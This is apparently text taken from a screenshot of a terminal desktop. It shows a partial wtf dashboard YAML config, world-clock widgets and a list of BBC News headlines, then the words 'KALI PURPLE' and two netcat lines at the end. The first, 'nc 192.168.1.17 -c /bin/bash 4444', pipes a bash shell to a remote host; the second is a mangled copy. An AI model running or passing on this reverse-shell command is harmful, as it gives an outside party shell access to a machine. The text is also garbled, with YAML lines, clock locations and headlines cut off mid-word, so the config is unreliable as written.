 ~/.config/wtf/config.yml 1
wtf:
  colors:
    border:
      focusable: darkslateblue
      focused: orange
      normal: gray
  grid:
    columns: [32, 32, 32, 32,
    rows: [10, 10, 10, 4, 4, 9
  refreshInterval: 1
  mods:
    clocks_a:
      colors:
        rows:
          even: "lightblue"
          odd: "white"
      enabled: true
      locations:
        Vancouver: "America/Va
        Toronto: "America/Toro
      position:
        top: 0
        left: 1
        height: 1
        width: 1
      refreshInterval: 15
      sort: "alphabetical"
      title: "Clocks A"
      type: "clocks"
    clocks_b:
      colors:
Clocks A
Toronto 06:07 EST Nov
Vancouver 03:07 PST Nov
Clocks B
Barcelona 12:07 CET Nov
Dubai 15:07 +04 Nov
Paris 12:07 CET Nov
Feed Reader 2
1. BBC News - Home Sacked OpenAI boss Sam Altman to join Micr
2. BBC News - Home Shakira: Singer settles Spanish tax fraud
3. BBC News - Home Chris Mason: Jeremy Hunt looks likely to c
4. BBC News - Home Ofsted inspectors should not be in classro
5. BBC News - Home Why do some people get a headache from dri
6. BBC News - Home Super Junior's Kyuhyun confronted by knife
7. BBC News - Home New witness in missing girl mystery after
8. BBC News - Home Far-right outsider Javier Milei wins Argen
KALI
PURPLE
⚡
Source:
unknown
nc 192.168.1.17 -c /bin/bash 4444
nc 192.168.1.17 -c /bin/bash 4 3